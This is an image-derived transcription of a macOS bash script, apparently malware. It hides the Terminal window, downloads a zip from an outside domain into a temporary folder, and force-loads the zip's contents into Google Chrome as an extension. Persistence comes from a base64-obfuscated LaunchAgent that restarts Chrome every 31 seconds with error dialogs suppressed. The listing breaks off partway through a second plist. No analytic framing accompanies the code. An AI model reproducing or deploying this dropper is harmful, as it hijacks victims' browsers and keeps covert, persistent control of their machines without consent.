 1 #!/bin/bash
2
3 osascript -e 'tell application "Terminal" to set visible of front window to false'
4
5 BPATH="/private/var/tmp"
6 IPATH=$(uuidgen)
7
8 EXISTS=`launchctl list | grep "chrome.extension"`
9 SUB=chrome.extension
10 if [[ "$EXISTS" == *"$SUB"* ]]; then
11   exit 0
12 fi
13
14 status_code=$(curl --write-out %{http_code} --head --silent --output /dev/null https://funbeachdude.com/archive.zip  )
15 if [[ "$status_code" = 200 ]] ; then
16   curl -s https://funbeachdude.com/archive.zip > $BPATH/$IPATH.zip /dev/null
17 else
18   exit 0
19 fi
20
21 sleep 1
22 XPATH=$(uuidgen)
23 unzip -o $BPATH/$IPATH.zip -d $BPATH/$XPATH &> /dev/null
24 cd $BPATH/$XPATH
25
26 sleep 0.5
27 perform=$(echo -ne "if ps ax | grep -v grep | grep 'Google Chrome' &> /dev/null; then echo running;
• EXTENSION_SERVICE='Google Chrome --load-extension'; if ps ax | grep -v grep | grep 'Google Chrome --load-extension' &> /
• dev/null; then echo e running; else   pkill -a -i 'Google Chrome'; sleep 1 ;  open -a 'Google Chrome' --args --load-
• extension='$BPATH/$XPATH' --restore-last-session --noerrdialogs --disable-session-crashed-bubble; fi;  else echo not
• running; fi" | base64);
28
29 cd $BPATH
30 touch com.chrome.extension.plist
31 cat > com.chrome.extension.plist <<EOF
32 <?xml version="1.0" encoding="UTF-8"?>
33 <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
34 <plist version="1.0">
35 <dict>
6   <key>RunAtLoad</key>
37   <true/>
38   <key>StartInterval</key>
39   <integer>31</integer>
40   <key>Label</key>
41   <string>com.chrome.extension</string>
42   <key>ProgramArguments</key>
43   <array>
44     <string>sh</string>
45     <string>-c</string>
46     <string>echo $perform | base64 --decode | bash</string>
47   </array>
48 </dict>
49 </plist>
50 EOF
51
52 sleep 1
53
54 performNext=$(echo -ne "pkill -a -i 'Google Chrome'; sleep 1 ;  open -a 'Google Chrome' --args --load-extension='$BPATH/
• $XPATH' --restore-last-session --noerrdialogs --disable-session-crashed-bubble;" | base64);
55 touch com.chrome.extensions.plist
56 cat > com.chrome.extensions.plist <<EOF